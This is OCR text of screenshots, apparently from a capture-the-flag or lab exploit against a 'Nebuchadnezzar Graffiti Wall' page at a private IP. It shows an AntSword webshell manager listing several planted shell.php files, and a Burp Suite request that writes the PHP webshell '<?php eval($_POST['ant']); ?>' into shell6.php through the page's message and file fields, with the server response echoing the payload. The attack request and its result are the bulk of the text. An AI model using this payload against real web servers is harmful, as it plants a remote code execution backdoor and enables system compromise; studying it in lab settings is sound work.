 中国蚁剑
AntSword 编辑 窗口 调试
192.168.253.193
目录列表 (0)
/
var
www
html
文件列表 (13)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
.cypher-neo.png 2021-10-28 06:24:55 372.42 Kb 0644
123.php 2023-01-14 11:36:44 19 b 0644
graffiti.php 2021-10-28 04:21:08 770 b 0644
graffiti.txt 2023-01-14 11:34:02 863 b 0644
index.html 2021-10-28 06:24:12 348 b 0644
robots.txt 2021-10-28 05:28:25 47 b 0644
shell.php 2023-01-14 11:35:23 65 b 0644
shell1.php 2023-01-14 11:35:57 65 b 0644
shell2.php 2023-01-14 11:37:10 65 b 0644
shell3.php 2023-01-14 11:39:40 54 b 0644
shell4.php 2023-01-14 11:39:51 27 b 0644
shell6.php 2023-01-14 12:00:54 90 b 0644
trinity.jpeg 2021-10-28 06:24:55 43.26 Kb 0644
任务列表
Help Turbo Intruder Hackvertor Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys Hackvertor
Target: http://192.1
\n
-urlencoded
10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.253.193/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 message=<?php eval($_POST['ant']); ?>&file=shell6.php
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jan 2023 12:00:54 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 397
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php eval($_POST['ant']); ?>
17 <br>
18 <?php eval($_POST['ant']); ?>
19 <br>
20 <?php eval($_POST['ant']); ?>
21 <br>
22 <br>
23 <p>
24 Enter message:
25 <p>
Inspecto
Request A
Request
Request B
Request
Request H
Response